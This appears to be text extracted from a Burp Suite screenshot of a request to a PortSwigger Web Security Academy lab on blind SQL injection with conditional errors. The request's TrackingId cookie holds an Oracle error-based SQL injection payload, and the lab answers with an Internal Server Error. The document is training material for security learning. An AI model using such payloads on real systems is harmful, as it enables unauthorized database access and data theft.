 5
6 × +
Send
Cancel
Burp AI
Target: https://0a2d00d804d234e380760896
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a2d00d804d234e38076089600ec0055.web-security-academy.net
3 Cookie: TrackingId=ddPABBzfgbxIopxc'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=ieHu5IfpdYeMmXDSXOQidyYwOGF9hH48
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2d00d804d234e38076089600ec0055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error